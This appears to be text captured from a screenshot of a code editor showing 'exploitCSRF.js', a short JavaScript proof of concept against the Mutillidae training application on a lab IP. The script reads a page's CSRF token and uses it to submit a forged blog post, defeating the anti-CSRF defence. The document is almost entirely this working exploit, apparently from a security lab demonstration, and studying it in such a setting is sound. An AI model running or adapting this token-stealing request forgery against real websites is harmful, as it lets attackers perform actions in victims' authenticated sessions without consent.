 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
DOM XSS.html StealCSRF.js exploitCSRF.js
1 var myxhrGET = new XMLHttpRequest();
2 var myuriGET = 'http://192.168.138.150/mutillidae/index.php?page=add-to-your-blog.php'
3 myxhrGET.onreadystatechange = function() {
4 if (myxhrGET.readyState == XMLHttpRequest.DONE) {
5 var myresponse = myxhrGET.response;
6 var mytoken = myresponse.getElementsByName("csrf-token")[0].value;
7 do_xsrf(mytoken);
8 }
9 }
10 myxhrGET.open('GET', myuriGET, true);
11 myxhrGET.responseType = "document";
12 myxhrGET.send(null);
13 function do_xsrf(mytoken){
14 var myxhrPOST = new XMLHttpRequest();
15 myuriPOST = 'http://192.168.138.150/mutillidae/index.php?page=add-to-your-blog.php';
16 myxhrPOST.open('POST',myuriPOST,true);
17 mypayload =
'blog_entry=XSRF_For_The_DEMO&add-to-your-blog-php-submit-button=Save+Blog+Entry&csrf-token='+mytoken;
18 myxhrPOST.setRequestHeader('Content-type','application/x-www-form-urlencoded');
19 myxhrPOST.setRequestHeader('Content-length',mypayload.length);
20 myxhrPOST.setRequestHeader('Connection', 'close');
21 myxhrPOST.onreadystatechange = function(){
22 }
23 myxhrPOST.send(mypayload);
24 }
JavaScript file length : 1,101 lines : 24 Ln : 11 Col : 36 Sel : 0 | 0